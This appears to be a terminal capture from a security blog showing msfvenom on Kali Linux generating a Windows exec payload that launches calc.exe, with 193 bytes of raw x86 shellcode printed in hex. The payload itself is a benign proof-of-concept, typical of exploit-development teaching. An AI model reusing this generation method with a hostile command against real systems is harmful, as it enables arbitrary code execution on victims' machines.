 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/exec CMD=calc.exe -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
 payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 193 bytes
Final size of hex file: 386 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf
0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631
ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0
894424245b5b61595a51ffe05f5f5a8b12eb8d5d6a018d85b20000005068318b6f87ffd5bbf0b5
a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd563616c632e65786500
root@kali:~#
七夜安全博客